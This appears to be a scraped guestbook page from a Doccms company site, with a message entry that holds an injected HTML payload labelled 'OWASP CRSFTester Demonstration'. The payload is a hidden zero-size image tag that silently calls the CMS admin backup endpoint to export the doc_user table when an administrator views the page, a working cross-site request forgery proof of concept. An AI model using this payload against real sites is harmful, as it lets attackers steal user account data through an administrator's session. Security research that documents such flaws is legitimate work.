 Doccms
首页 企业简介 新闻资讯 产品展示 资质证书 在线留言 联系我们 联系我们
在线留言
首页>>在线留言
<H2>OWASP CRSFTester Demonstration</H2>
<img src="http://127.0.0.1:80/admini/index.php?m=system&s=bakup&a=export&tables[]=doc_user&sizelimit=2048&
dosubmit=开始备份数据" width="0" height="0" border="0"/>
姓名: 111 联系方式: 11 验证码: 56796 56796
提交